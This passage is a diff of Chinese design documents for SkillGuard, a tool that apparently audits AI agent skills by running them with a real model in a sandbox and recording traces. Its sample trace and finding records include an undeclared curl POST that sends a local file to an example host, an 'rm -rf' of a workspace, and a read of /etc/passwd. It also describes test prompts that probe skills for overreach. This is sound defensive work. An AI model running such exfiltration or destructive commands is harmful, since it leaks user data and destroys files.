+│                                                         │
+│  ┌─────────────────────────────────────────────────┐    │
+│  │  Sandbox Container (隔离)                        │    │
+│  │  ├── /skill/ (被测 Skill)                        │    │
+│  │  ├── skill-driver (驱动引擎)                      │    │
+│  │  │   ├── LLM Client (调用真实模型 API)            │    │
+│  │  │   ├── Tool Executor (执行 Skill 工具调用)      │    │
+│  │  │   └── Trace Recorder (全程记录)                │    │
+│  │  ├── screenshot-agent (截图 + 标注)               │    │
+│  │  ├── behavior-agent (行为收集)                     │    │
+│  │  └── network-proxy (网络拦截)                      │    │
+│  └─────────────────────────────────────────────────┘    │
+│                                                         │
+│  ┌─────────────────────────────────────────────────┐    │
+│  │  Report Generator (主机侧)                       │    │
+│  │  ← Trace + 截图 + 标注 → 生成 Trace 报告         │    │
+│  └─────────────────────────────────────────────────┘    │
+└─────────────────────────────────────────────────────────┘
+</code></pre></div>
+<h4 class="doc-h4">B.2 执行流程</h4>
+<div class="code-wrap"><pre><code>
+用户点击 &quot;Deep Scan&quot;
+    → 选择模型 (Claude Sonnet / Opus / Gemini / GPT)
+    → 输入 API Key（加密传输，用完即销毁）
+    → 确认费用预估
+    │
+    ▼
+┌─ Phase 1: 环境准备 ──────────────────────────┐
+│  1. 启动隔离沙箱容器                          │
+│  2. 克隆 Skill 代码到容器内                    │
+│  3. 安装 Skill 声明的依赖                      │
+│  4. 初始化网络代理 + 行为监控                   │
+│  5. 加载静态分析结果（定位风险点）               │
+└──────────────────────────────────────────────┘
+    │
+    ▼
+┌─ Phase 2: LLM 驱动执行 ─────────────────────┐
+│  1. 构造 System Prompt（注入 SKILL.md）        │
+│  2. 模拟用户提问，触发 Skill 工具调用           │
+│  3. LLM 返回工具调用指令                       │
+│  4. Tool Executor 在沙箱内执行                  │
+│  5. 将执行结果返回 LLM，继续对话               │
+│  6. 重复 3-5 直到对话结束或达到轮次上限         │
+│                                               │
+│  ▸ 全程录制 Trace（每一步的输入/输出/状态）     │
+│  ▸ 在静态标记的风险点触发截图                   │
+└──────────────────────────────────────────────┘
+    │
+    ▼
+┌─ Phase 3: 截图与标注 ────────────────────────┐
+│  1. 对每个风险行为自动截图：                    │
+│     - 网络请求：请求/响应详情截图               │
+│     - 文件操作：操作前后的文件内容截图           │
+│     - 命令执行：终端输出截图                    │
+│     - 权限变更：权限状态截图                    │
+│  2. AI 自动标注：用模型对截图做风险说明          │
+│  3. 关联静态 Finding：截图 ↔ 静态规则命中       │
+└──────────────────────────────────────────────┘
+    │
+    ▼
+┌─ Phase 4: Trace 报告生成 ────────────────────┐
+│  1. 汇总所有 Trace 步骤                        │
+│  2. 组装截图 + 标注 + 行为日志                  │
+│  3. 生成结构化 Trace 报告（HTML + PDF）         │
+│  4. 计算最终评分 + 费用结算                     │
+└──────────────────────────────────────────────┘
+</code></pre></div>
+<h4 class="doc-h4">B.3 模型配置</h4>
+<p>用户在发起 Deep Scan 时选择模型并提供 API Key：</p>
+<div class="table-wrap"><table><thead><tr>
+<th>模型</th>
+<th>Provider</th>
+<th>适用场景</th>
+</tr></thead><tbody>
+<tr>
+<td>Claude Sonnet 4.6</td>
+<td>Anthropic</td>
+<td>性价比优先，推荐默认</td>
+</tr>
+<tr>
+<td>Claude Opus 4.6</td>
+<td>Anthropic</td>
+<td>深度推理，复杂 Skill</td>
+</tr>
+<tr>
+<td>Gemini 3.1 Pro Preview</td>
+<td>Google</td>
+<td>低成本，长上下文</td>
+</tr>
+<tr>
+<td>GPT-5.2</td>
+<td>OpenAI</td>
+<td>OpenAI 生态用户</td>
+</tr>
+</tbody></table></div>
+<p><strong>API Key 安全策略</strong>：</p>
+<ul class="doc-ul">
+<li>传输：TLS 加密，不落盘</li>
+<li>存储：仅在内存中，扫描完成后立即销毁</li>
+<li>隔离：每次扫描独立进程，Key 不跨任务共享</li>
+<li>日志：所有日志中 API Key 自动脱敏（<code>sk-...****</code>）</li>
+</ul>
+<h4 class="doc-h4">B.4 Skill Driver（驱动引擎）</h4>
+<p>模拟真实的 Claude Code 环境来驱动 Skill 执行：</p>
+<div class="code-wrap"><pre><code class="lang-python">
+class SkillDriver:
+    &quot;&quot;&quot;用真实 LLM 驱动 Skill 完整执行&quot;&quot;&quot;
+
+    def __init__(self, model: str, api_key: str, skill_dir: str):
+        self.llm_client = create_llm_client(model, api_key)
+        self.skill_dir = skill_dir
+        self.trace = TraceRecorder()
+        self.screenshot = ScreenshotAgent()
+
+    def run(self, static_findings: list[Finding]) -&gt; TraceReport:
+        # 1. 读取 SKILL.md，构造 system prompt
+        system_prompt = self.build_system_prompt()
+
+        # 2. 根据 Skill 功能构造模拟用户请求
+        test_prompts = self.generate_test_prompts(static_findings)
+
+        # 3. 多轮对话驱动
+        for prompt in test_prompts:
+            self.trace.record_user_input(prompt)
+            response = self.llm_client.chat(system_prompt, prompt)
+
+            while response.has_tool_calls():
+                for tool_call in response.tool_calls:
+                    # 在沙箱中执行工具调用
+                    result = self.execute_in_sandbox(tool_call)
+                    self.trace.record_tool_call(tool_call, result)
+
+                    # 如果命中风险点，截图 + 标注
+                    if self.is_risk_point(tool_call, static_findings):
+                        screenshot = self.screenshot.capture(tool_call, result)
+                        annotation = self.llm_client.annotate(screenshot, tool_call)
+                        self.trace.record_evidence(screenshot, annotation)
+
+                    response = self.llm_client.continue_with(result)
+
+        return self.trace.build_report()
+</code></pre></div>
+<h4 class="doc-h4">B.5 测试场景生成</h4>
+<p>根据 Skill 功能和静态分析结果，自动生成测试用例：</p>
+<div class="table-wrap"><table><thead><tr>
+<th>策略</th>
+<th>描述</th>
+<th>示例</th>
+</tr></thead><tbody>
+<tr>
+<td><strong>正常路径</strong></td>
+<td>按 SKILL.md 描述的功能正常使用</td>
+<td>&quot;帮我分析这个基因序列&quot;</td>
+</tr>
+<tr>
+<td><strong>风险点验证</strong></td>
+<td>针对静态标记的风险点设计触发 prompt</td>
+<td>若静态发现 <code>rm -rf</code>，构造会触发该路径的输入</td>
+</tr>
+<tr>
+<td><strong>边界测试</strong></td>
+<td>测试 Skill 在异常输入下的行为</td>
+<td>超长输入、特殊字符、路径穿越尝试</td>
+</tr>
+<tr>
+<td><strong>权限探测</strong></td>
+<td>测试 Skill 是否会越权访问</td>
+<td>请求访问 allowed-tools 未声明的工具</td>
+</tr>
+</tbody></table></div>
+<div class="code-wrap"><pre><code class="lang-python">
+class TestPromptGenerator:
+    &quot;&quot;&quot;根据 Skill 和静态 findings 生成测试 prompt&quot;&quot;&quot;
+
+    def generate(self, skill_md: str, findings: list[Finding]) -&gt; list[TestCase]:
+        cases = []
+
+        # 1. 正常功能路径：从 SKILL.md description 推导
+        cases.append(self.normal_usage_case(skill_md))
+
+        # 2. 风险点定向触发：为每个 HIGH/CRITICAL finding 生成触发 prompt
+        for f in findings:
+            if f.severity in (&#x27;HIGH&#x27;, &#x27;CRITICAL&#x27;):
+                cases.append(self.risk_trigger_case(f))
+
+        # 3. 边界与权限测试
+        cases.extend(self.boundary_cases(skill_md))
+
+        return cases
+</code></pre></div>
+<h4 class="doc-h4">B.6 截图与标注机制</h4>
+<h4 class="doc-h4">截图触发条件</h4>
+<div class="table-wrap"><table><thead><tr>
+<th>触发点</th>
+<th>截图内容</th>
+<th>说明</th>
+</tr></thead><tbody>
+<tr>
+<td>网络外发请求</td>
+<td>HTTP 请求详情（URL、Headers、Body 摘要）</td>
+<td>高亮未声明的域名</td>
+</tr>
+<tr>
+<td>敏感文件操作</td>
+<td>文件内容 before/after diff</td>
+<td>标注是否涉及凭证/配置</td>
+</tr>
+<tr>
+<td>破坏性命令</td>
+<td>终端完整输出</td>
+<td>标注实际影响范围</td>
+</tr>
+<tr>
+<td>权限越界</td>
+<td>工具调用参数 + 返回值</td>
+<td>标注超出 allowed-tools 的行为</td>
+</tr>
+<tr>
+<td>数据外泄疑似</td>
+<td>出站 payload 内容</td>
+<td>标注是否含敏感数据</td>
+</tr>
+<tr>
+<td>异常行为</td>
+<td>行为上下文全貌</td>
+<td>关联静态 finding 做对比</td>
+</tr>
+</tbody></table></div>
+<h4 class="doc-h4">截图格式</h4>
+<p>每张截图是一个结构化记录：</p>
+<div class="code-wrap"><pre><code class="lang-json">
+{
+  &quot;screenshot_id&quot;: &quot;ss-001&quot;,
+  &quot;timestamp&quot;: &quot;2026-03-20T12:00:03Z&quot;,
+  &quot;trigger&quot;: &quot;network_outbound&quot;,
+  &quot;trace_step&quot;: 5,
+  &quot;image&quot;: &quot;screenshots/ss-001.png&quot;,
+  &quot;context&quot;: {
+    &quot;tool_call&quot;: &quot;Bash: curl -X POST https://analytics.example.com/collect -d @/tmp/data.json&quot;,
+    &quot;result&quot;: &quot;HTTP 200 OK&quot;,
+    &quot;related_finding&quot;: &quot;EXFIL-003&quot;
+  },
+  &quot;annotation&quot;: {
+    &quot;risk_level&quot;: &quot;HIGH&quot;,
+    &quot;summary_zh&quot;: &quot;Skill 在未声明的情况下向 analytics.example.com 发送了数据，POST body 包含本地文件内容。&quot;,
+    &quot;summary_en&quot;: &quot;Skill sent data to undeclared endpoint analytics.example.com. POST body contains local file content.&quot;,
+    &quot;evidence&quot;: &quot;请求体中包含 /tmp/data.json 的完整内容，该文件在上一步由 Skill 从用户工作目录复制而来。&quot;,
+    &quot;recommendation_zh&quot;: &quot;建议在 SKILL.md 中声明该外部服务，或移除该数据上报行为。&quot;,
+    &quot;recommendation_en&quot;: &quot;Declare this external service in SKILL.md, or remove the data reporting behavior.&quot;
+  }
+}
+</code></pre></div>
+<h4 class="doc-h4">截图生成方式</h4>
+<div class="table-wrap"><table><thead><tr>
+<th>行为类型</th>
+<th>截图实现</th>
+</tr></thead><tbody>
+<tr>
+<td>网络请求</td>
+<td>mitmproxy 抓包 &rarr; 渲染为格式化的 HTTP 请求/响应卡片</td>
+</tr>
+<tr>
+<td>文件操作</td>
+<td>inotifywait 捕获 &rarr; diff 渲染为 before/after 对比视图</td>
+</tr>
+<tr>
+<td>终端命令</td>
+<td>script/ttyrec 录制 &rarr; 渲染为终端输出截图</td>
+</tr>
+<tr>
+<td>工具调用</td>
+<td>Trace 记录 &rarr; 渲染为工具调用参数/返回值卡片</td>
+</tr>
+</tbody></table></div>
+<p>所有截图统一渲染为 PNG（可嵌入 HTML/PDF 报告），同时保留原始结构化数据（JSON）。</p>
+<h4 class="doc-h4">B.7 Trace 报告</h4>
+<p>最终输出物是一份<strong>带截图的 Trace 安全审计报告</strong>：</p>
+<div class="code-wrap"><pre><code>
+═══════════════════════════════════════════════════
+  SkillGuard Dynamic Trace Report
+  Skill: openclaw-medical-skills/biomcp-server
+  Model: Claude Sonnet 4.6
+  Date: 2026-03-20
+═══════════════════════════════════════════════════
+
+── 基本信息 ──────────────────────────────────────
+  GitHub: https://github.com/user/repo
+  Commit: a1b2c3d
+  静态评分: 85/100 (F)
+  动态评分: 92/100 (F)
+  最终评分: 89/100 (F)
+  模型费用: $0.127
+
+── 执行摘要 ──────────────────────────────────────
+  总对话轮次: 6
+  工具调用次数: 14
+  风险事件: 5 (2 CRITICAL, 2 HIGH, 1 MEDIUM)
+  截图数量: 5
+
+── Trace 时间线 ──────────────────────────────────
+
+  Step 1  [00:00] User → &quot;帮我分析基因组数据&quot;
+  Step 2  [00:02] LLM → tool_call: Read(&quot;SKILL.md&quot;)
+  Step 3  [00:03] LLM → tool_call: Bash(&quot;python3 setup.py install&quot;)
+  Step 4  [00:08] LLM → tool_call: Bash(&quot;python3 analyze.py --input data.fa&quot;)
+
+  ⚠️ Step 5  [00:12] LLM → tool_call: Bash(&quot;curl -X POST https://analytics.example.com ...&quot;)
+  ┌──────────────────────────────────────────┐
+  │  📸 Screenshot #1                        │
+  │  [HTTP 请求详情截图]                       │
+  │                                          │
+  │  风险: HIGH — 未声明的数据外发             │
+  │  详情: POST body 含本地文件内容            │
+  │  关联: 静态 Finding EXFIL-003             │
+  │  建议: 声明外部服务或移除上报行为           │
+  └──────────────────────────────────────────┘
+
+  Step 6  [00:15] LLM → tool_call: Bash(&quot;rm -rf /tmp/workspace/*&quot;)
+  ┌──────────────────────────────────────────┐
+  │  📸 Screenshot #2                        │
+  │  [终端输出截图]                            │
+  │                                          │
+  │  风险: CRITICAL — 递归强制删除             │
+  │  详情: 删除了整个工作目录                   │
+  │  关联: 静态 Finding DESTRUCT-007          │
+  │  建议: 使用安全的清理方式，避免 rm -rf      │
+  └──────────────────────────────────────────┘
+
+  ...
+
+── 风险证据汇总 ──────────────────────────────────
+
+  #1 [CRITICAL] 递归强制删除 /tmp/workspace/*
+     静态: ✓ 已标记  动态: ✓ 已验证  截图: #2
+
+  #2 [CRITICAL] 读取 /etc/passwd
+     静态: ✗ 未标记  动态: ✓ 首次发现  截图: #4
+
+  #3 [HIGH] 未声明的数据外发 analytics.example.com
+     静态: ✓ 已标记  动态: ✓ 已验证  截图: #1
+
+  ...
+</code></pre></div>
+<p><strong>报告格式</strong>：</p>
+<ul class="doc-ul">
+<li><strong>HTML</strong>：交互式，可点击展开截图、切换语言、查看 Trace 详情</li>
+<li><strong>PDF</strong>：适合归档、合规提交，截图内联</li>
+<li><strong>JSON</strong>：机器可读，适合 CI/CD 集成</li>
+</ul>
+<h4 class="doc-h4">B.8 费用模型</h4>
+<p>用户承担 LLM 调用费用。Deep Scan 前展示费用预估：</p>
+<div class="code-wrap"><pre><code>
+┌─────────────────────────────────────────┐
+│  Deep Scan 费用预估                      │
+│                                         │
+│  模型: Claude Sonnet 4.6                │
+│  预计轮次: 6-10 轮                       │
+│  预计 Token:                            │
+│    输入: ~50K tokens                    │
+│    输出: ~5K tokens                     │
+│  预计费用: $0.10 - $0.22                │
+│                                         │
+│  ⚠️ 实际费用取决于 Skill 复杂度和对话轮次  │
+│                                         │
+│  [确认并开始 Deep Scan]  [取消]           │
+└─────────────────────────────────────────┘
+</code></pre></div>
+<p><strong>费用计算</strong>：</p>
+<ul class="doc-ul">
+<li>基于静态分析的 Token 估算 × 预计轮次</li>
+<li>扫描完成后展示实际消耗（tokens + 费用）</li>
+<li>费用直接通过用户提供的 API Key 产生，SkillGuard 不代收</li>
+</ul>
+<h4 class="doc-h4">B.9 用户流程</h4>
+<div class="code-wrap"><pre><code>
+Report Page（静态分析完成后）
+    │
+    ├── 静态结果展示（免费，默认）
+    │
+    └── [Deep Scan] 按钮
+         │
+         ▼
+        弹窗：选择模型 + 输入 API Key + 费用预估
+         │
+         ▼
+        确认 → 进入 Deep Scan 进度页
+         │
+         ├── Phase 1: 环境准备 ✓
+         ├── Phase 2: LLM 驱动执行中 ⏳ (实时显示 Trace 步骤)
+         ├── Phase 3: 截图标注 ⏳
+         └── Phase 4: 报告生成 ⏳
+         │
+         ▼
+        Trace Report Page（带截图的完整报告）
+         │
+         ├── 在线查看（HTML）
+         ├── 下载 PDF
+         └── JSON API
+</code></pre></div>
+<hr class="doc-hr">
+<h3 class="doc-h3">深度验证反驳机制（Evidence-Based Mitigation）</h3>
+<h4 class="doc-h4">问题背景</h4>
+<p>静态分析基于模式匹配，存在天然的误报（False Positive）。例如：</p>
+<div class="table-wrap"><table><thead><tr>
+<th>静态 Finding</th>
+<th>静态判定</th>
+<th>深度扫描实际观察</th>
+<th>真实风险</th>
+</tr></thead><tbody>
+<tr>
+<td><code>curl POST</code> 出现在代码中</td>
+<td>HIGH — 数据外泄</td>
+<td>实际只调用 <code>api.github.com</code></td>
+<td>无风险</td>
+</tr>
+<tr>
+<td><code>while True</code> 循环</td>
+<td>MEDIUM — 无限循环</td>
+<td>有正确的 <code>break</code> 条件，2 秒内退出</td>
+<td>无风险</td>
+</tr>
+<tr>
+<td><code>eval()</code> 调用</td>
+<td>HIGH — 代码注入</td>
+<td>仅在测试文件中出现，生产路径不可达</td>
+<td>低风险</td>
+</tr>
+<tr>
+<td><code>rm -rf</code> 命令</td>
+<td>CRITICAL — 破坏性操作</td>
+<td>清理 <code>/tmp/build</code> 临时目录，符合预期</td>
+<td>低风险</td>
+</tr>
+<tr>
+<td>读取 <code>.env</code></td>
+<td>MEDIUM — 敏感文件</td>
+<td>读取的是 <code>.env.example</code> 模板</td>
+<td>无风险</td>
+</tr>
+</tbody></table></div>
+<p>如果深度扫描验证了某个静态 Finding 实际无风险，评分应当反映这一事实，而非继续叠加误报的扣分。</p>
+<h4 class="doc-h4">验证判定（Deep Verdict）</h4>
+<p>每条静态 Finding 经过深度扫描后，获得一个验证判定：</p>
+<div class="table-wrap"><table><thead><tr>
+<th>Deep Verdict</th>
+<th>含义</th>
+<th>对评分的影响</th>
+</tr></thead><tbody>
+<tr>
+<td><code>confirmed</code></td>
+<td>深度扫描确认该风险真实存在</td>
+<td>维持原扣分，甚至可加权（有实锤）</td>
+</tr>
+<tr>
+<td><code>mitigated</code></td>
+<td>深度扫描证明该风险实际不成立</td>
+<td><strong>移除该 Finding 的扣分</strong></td>
+</tr>
+<tr>
+<td><code>downgraded</code></td>
+<td>风险存在但严重度应降级</td>
+<td>按降级后的 severity 重新计分</td>
+</tr>
+<tr>
+<td><code>inconclusive</code></td>
+<td>深度扫描未能触发该路径，无法判定</td>
+<td>维持原扣分（保守策略）</td>
+</tr>
+<tr>
+<td><code>escalated</code></td>
+<td>深度扫描发现比静态判定更严重的问题</td>
+<td>按升级后的 severity 重新计分</td>
+</tr>
+</tbody></table></div>
+<h4 class="doc-h4">数据模型扩展</h4>
+<div class="code-wrap"><pre><code class="lang-json">
+{
+  &quot;finding_id&quot;: &quot;DE-09&quot;,
+  &quot;static_severity&quot;: &quot;HIGH&quot;,
+  &quot;static_description&quot;: &quot;curl POST - potential data exfiltration&quot;,
+  &quot;deep_verdict&quot;: &quot;mitigated&quot;,
+  &quot;deep_severity&quot;: null,
+  &quot;deep_evidence&quot;: {
+    &quot;observation&quot;: &quot;curl POST 仅调用 api.github.com/repos，用于获取仓库信息&quot;,
+    &quot;target_url&quot;: &quot;https://api.github.com/repos/owner/repo&quot;,
+    &quot;screenshot_id&quot;: &quot;ss-003&quot;,
+    &quot;trace_step&quot;: 7
+  },
+  &quot;score_impact&quot;: &quot;removed&quot;
+}
+</code></pre></div>
+<h4 class="doc-h4">评分重算流程</h4>
+<div class="code-wrap"><pre><code>
+静态扫描完成 → 得到 N 条 Findings → 计算静态评分 S1
+    │
+    ▼
+深度扫描完成 → 每条 Finding 获得 deep_verdict
+    │
+    ▼
+评分重算：
+  - confirmed / inconclusive → 保持原 severity 扣分
+  - mitigated → 移除扣分
+  - downgraded → 按新 severity 计分
+  - escalated → 按新 severity 计分
+    │
+    ▼
+得到调整后评分 S2（S2 ≤ S1，深度验证只减不增静态分数）
+    │
+    ▼
+最终评分 = S2 × 权重 + 行为评分 × 权重 + ...
+</code></pre></div>
+<blockquote class="doc-quote"><strong>注意</strong>：深度扫描可以通过 <code>escalated</code> 发现新的风险（静态未覆盖），这些新 Finding 会追加到列表中额外扣分。因此最终总分并非一定低于静态分数。</blockquote>
+<h4 class="doc-h4">报告展示</h4>
+<p>报告页面需要展示深度验证状态：</p>
+<div class="code-wrap"><pre><code>
+── Findings (Deep Scan Verified) ──────────────────
+
+  ✅ [MITIGATED] DE-09: curl POST
+     静态判定: HIGH — 数据外泄风险
+     深度验证: 仅调用 api.github.com，行为正常
+     截图: #3  |  评分影响: 移除 10 分扣分
+
+  🔴 [CONFIRMED] DESTRUCT-007: rm -rf /tmp/*
+     静态判定: CRITICAL — 破坏性操作
+     深度验证: 确认删除了工作目录全部内容
+     截图: #2  |  评分影响: 维持 25 分扣分
+
+  ⬇️ [DOWNGRADED] RA-01: while True loop
+     静态判定: MEDIUM → 降级为 LOW
+     深度验证: 循环有 break 条件，平均运行 1.2 秒
+     截图: #5  |  评分影响: 5 分 → 2 分
+
+  ⚪ [INCONCLUSIVE] CS-03: eval() call
+     静态判定: HIGH — 代码注入
+     深度验证: 该代码路径未被触发，无法确认
+     评分影响: 维持 10 分扣分（保守策略）
+
+  ⬆️ [ESCALATED] NEW-01: 未声明的后台数据上报
+     深度首次发现: 每次执行自动上报使用统计到 telemetry.example.com
+     评分影响: 新增 HIGH (+10 分)
+</code></pre></div>
+<p>Summary 栏显示：</p>
+<div class="code-wrap"><pre><code>
+Deep Scan 验证摘要:
+  5 条静态 Findings 已验证
+  - 1 confirmed (风险确认)
+  - 2 mitigated (风险排除，节省 15 分)
+  - 1 downgraded (降级，节省 3 分)
+  - 1 inconclusive (无法判定)
+  + 1 escalated (新发现风险)
+
+  静态原始评分: 52/100 (D)
+  深度调整评分: 39/100 (C)  ← 降了一个等级
+</code></pre></div>
+<h4 class="doc-h4">实现优先级</h4>
+<div class="table-wrap"><table><thead><tr>
+<th>阶段</th>
+<th>内容</th>
+<th>复杂度</th>
+</tr></thead><tbody>
+<tr>
+<td>P0</td>
+<td><code>deep_verdict</code> 字段 + 五种状态</td>
+<td>低</td>
+</tr>
+<tr>
+<td>P0</td>
+<td>mitigated 时移除扣分 + 评分重算</td>
+<td>中</td>
+</tr>
+<tr>
+<td>P1</td>
+<td>报告页展示验证标签 + 分数对比</td>
+<td>中</td>
+</tr>
+<tr>
+<td>P1</td>
+<td>Summary 验证摘要统计</td>
+<td>低</td>
+</tr>
+<tr>
+<td>P2</td>
+<td>自动判定逻辑（LLM 对比静态 Finding vs 运行时行为）</td>
+<td>高</td>
+</tr>
+</tbody></table></div>
+<hr class="doc-hr">
+<h3 class="doc-h3">评分合并</h3>
+<h4 class="doc-h4">Layer 1 Only（默认）</h4>
+<div class="code-wrap"><pre><code>
+最终评分 = 静态评分 × 0.6 + Stub 行为评分 × 0.4
+</code></pre></div>
+<h4 class="doc-h4">Layer 1 + Layer 2（Deep Scan）</h4>
+<div class="code-wrap"><pre><code>
+最终评分 = 静态评分 × 0.4 + Stub 行为评分 × 0.2 + LLM 动态评分 × 0.4
+</code></pre></div>
+<p>LLM 动态评分依据：</p>
 <div class="table-wrap"><table><thead><tr>
 <th>行为风险级别</th>
-<th>行为评分影响</th>
+<th>评分影响</th>
 </tr></thead><tbody>
 <tr>
 <td>全部 expected</td>
@@ -1188,27 +1835,42 @@
 <td>有 critical</td>
 <td>直接拉满到 100 分（F 级）</td>
 </tr>
-</tbody></table></div>
+<tr>
+<td>动态发现静态未标记的新风险</td>
+<td>额外扣分 + 标记为&quot;动态首次发现&quot;</td>
+</tr>
+</tbody></table></div>
+<hr class="doc-hr">
 <h3 class="doc-h3">性能目标</h3>
 <div class="table-wrap"><table><thead><tr>
 <th>指标</th>
-<th>目标</th>
-</tr></thead><tbody>
-<tr>
-<td>沙箱启动</td>
+<th>Layer 1</th>
+<th>Layer 2</th>
+</tr></thead><tbody>
+<tr>
+<td>启动</td>
 <td>&lt; 5s</td>
-</tr>
-<tr>
-<td>运行时间限制</td>
-<td>最长 5 分钟</td>
-</tr>
-<tr>
-<td>总 Phase 3 耗时</td>
+<td>&lt; 10s</td>
+</tr>
+<tr>
+<td>运行时间</td>
 <td>&lt; 3 分钟</td>
+<td>&lt; 10 分钟</td>
+</tr>
+<tr>
+<td>截图生成</td>
+<td>N/A</td>
+<td>&lt; 2s / 张</td>
+</tr>
+<tr>
+<td>报告生成</td>
+<td>即时</td>
+<td>&lt; 30s</td>
 </tr>
 <tr>
 <td>容器清理</td>
-<td>运行后立即销毁</td>
+<td>立即销毁</td>
+<td>立即销毁</td>
 </tr>
 </tbody></table></div>
 <h3 class="doc-h3">安全约束</h3>
@@ -1218,6 +1880,8 @@
 <li>禁止挂载宿主文件系统</li>
 <li>网络通过透明代理，不直接出站</li>
 <li>每次扫描独立容器，互不影响</li>
+<li><strong>API Key 安全</strong>：TLS 传输 &rarr; 内存驻留 &rarr; 用完即销毁 &rarr; 日志脱敏</li>
+<li><strong>LLM 调用隔离</strong>：模型 API 调用在沙箱外（主机侧 Driver），仅工具执行在沙箱内</li>
 </ul></div></article>
 <article class="doc" id="prd-006-report-badge"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-006</span><span class="badge-muted">Phase 4</span></div><h1 class="doc-h1">Phase 4 — 报告系统与认证徽章</h1></div><div class="doc-content"><h3 class="doc-h3">概述</h3>
 <p>生成综合安全报告（合并静态 + 依赖 + 沙箱），提供可分享链接和安全认证徽章。</p>
@@ -1226,6 +1890,7 @@
 <div class="code-wrap"><pre><code>
 最终评分 = 静态评分 × 0.4 + 依赖评分 × 0.2 + 行为评分 × 0.4
 </code></pre></div>
+<blockquote class="doc-quote"><strong>深度验证调整</strong>：当 Deep Scan（Layer 2）完成后，静态评分会根据验证结果重算 — <code>mitigated</code> 的 Finding 移除扣分，<code>downgraded</code> 的按新 severity 计分。详见 PRD-005 §深度验证反驳机制。</blockquote>
 <h4 class="doc-h4">评分细则</h4>
 <div class="table-wrap"><table><thead><tr>
 <th>维度</th>
@@ -2052,7 +2717,153 @@
 <td>&gt; 500</td>
 </tr>
 </tbody></table></div></div></article>
-<div class="doc-foot">Skill Guard PRD &middot; 8 documents</div>
+<article class="doc" id="prd-009-tasks"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-009</span><span class="badge-muted">Tasks</span></div><h1 class="doc-h1">Task Todo</h1></div><div class="doc-content"><h3 class="doc-h3">总览</h3>
+<div class="table-wrap"><table><thead><tr>
+<th>状态</th>
+<th>含义</th>
+<th>标记</th>
+</tr></thead><tbody>
+<tr>
+<td>✅ 已完成</td>
+<td>功能已上线或代码已合并</td>
+<td><code>[x]</code></td>
+</tr>
+<tr>
+<td>🔵 进行中</td>
+<td>正在开发</td>
+<td><code>[-]</code></td>
+</tr>
+<tr>
+<td>⬚ 未开始</td>
+<td>待启动</td>
+<td><code>[ ]</code></td>
+</tr>
+</tbody></table></div>
+<hr class="doc-hr">
+<h3 class="doc-h3">Phase 1 — 静态审计引擎</h3>
+<h4 class="doc-h4">后端 + 引擎</h4>
+<ul class="checklist">
+<li><input type="checkbox" checked disabled><span>初始化 FastAPI 项目结构（<code>app/main.py</code>, <code>routers/</code>, <code>models.py</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>审计引擎集成（<code>scripts/audit_skill.py :: SkillAuditor</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>Git 浅克隆 worker（<code>app/workers/clone.py</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>静态审计 worker（<code>app/workers/audit_task.py</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>Celery + Redis 任务链（clone &rarr; audit &rarr; 生成报告）</span></li>
+<li><input type="checkbox" checked disabled><span>API: <code>POST /api/scan</code> + <code>GET /api/scan/{id}/status</code> + <code>GET /api/report/{id}</code></span></li>
+<li><input type="checkbox" checked disabled><span>WebSocket 实时进度推送</span></li>
+<li><input type="checkbox" checked disabled><span>SQLite 数据库（扫描记录 + Findings 存储）</span></li>
+</ul>
+<h4 class="doc-h4">规则架构</h4>
+<ul class="checklist">
+<li><input type="checkbox" checked disabled><span>109 条审计规则拆分：67 内置 + 42 可配置</span></li>
+<li><input type="checkbox" checked disabled><span><code>scripts/rules.yaml</code> 可配置规则文件</span></li>
+<li><input type="checkbox" checked disabled><span><code>_load_configurable_rules()</code> YAML 加载器</span></li>
+<li><input type="checkbox" checked disabled><span><code>_apply_configurable_rules()</code> 通用规则执行器</span></li>
+<li><input type="checkbox" checked disabled><span>6 个 <code>_check_*</code> 函数拆分为内置 + 可配置</span></li>
+<li><input type="checkbox" checked disabled><span>PyYAML 可选依赖（缺失时降级为仅内置规则）</span></li>
+</ul>
+<h4 class="doc-h4">Rules Editor UI</h4>
+<ul class="checklist">
+<li><input type="checkbox" checked disabled><span><code>GET /api/rules</code> + <code>PUT /api/rules</code> API</span></li>
+<li><input type="checkbox" checked disabled><span>Pydantic 验证（正则合法性 + severity 枚举）</span></li>
+<li><input type="checkbox" checked disabled><span><code>rules.html</code> 可视化编辑器（Alpine.js）</span></li>
+<li><input type="checkbox" checked disabled><span>开关、严重度、Pattern、白名单 CRUD</span></li>
+<li><input type="checkbox" checked disabled><span>Save 按钮仅在修改后显示</span></li>
+</ul>
+<h4 class="doc-h4">前端页面</h4>
+<ul class="checklist">
+<li><input type="checkbox" checked disabled><span>首页（URL 输入 + 最近扫描列表）</span></li>
+<li><input type="checkbox" checked disabled><span>扫描进度页（WebSocket 实时更新）</span></li>
+<li><input type="checkbox" checked disabled><span>报告页（风险评分 + 维度 Findings + Token 估算 + 成本估算）</span></li>
+<li><input type="checkbox" checked disabled><span>多 Skill 汇总页（Summary）</span></li>
+<li><input type="checkbox" checked disabled><span>方法论页（Methodology，从 <code>audit_skill.py</code> 动态生成）</span></li>
+<li><input type="checkbox" checked disabled><span>全局 CN/EN 双语切换</span></li>
+<li><input type="checkbox" checked disabled><span>暗色/亮色主题切换</span></li>
+<li><input type="checkbox" checked disabled><span>Docker Compose 编排（API + Worker + Redis）</span></li>
+</ul>
+<h4 class="doc-h4">文档</h4>
+<ul class="checklist">
+<li><input type="checkbox" checked disabled><span>PRD-001 ~ PRD-008 产品需求文档</span></li>
+<li><input type="checkbox" checked disabled><span>PRD 展示站点（<code>docs/prd/index.html</code>，自动从 Markdown 生成）</span></li>
+<li><input type="checkbox" checked disabled><span>Git 版本管理初始化</span></li>
+</ul>
+<hr class="doc-hr">
+<h3 class="doc-h3">Phase 1.5 — Deep Scan（Layer 2 LLM 驱动）</h3>
+<h4 class="doc-h4">已完成</h4>
+<ul class="checklist">
+<li><input type="checkbox" checked disabled><span>Deep Scan 数据模型（<code>deep_scans</code> 表 + <code>trace_steps</code> 表）</span></li>
+<li><input type="checkbox" checked disabled><span>Deep Scan API（<code>POST /api/deep-scan</code> + <code>GET /api/deep-scan/{id}/status</code>）</span></li>
+<li><input type="checkbox" checked disabled><span>Deep Scan 进度页（<code>deep_scanning.html</code>）</span></li>
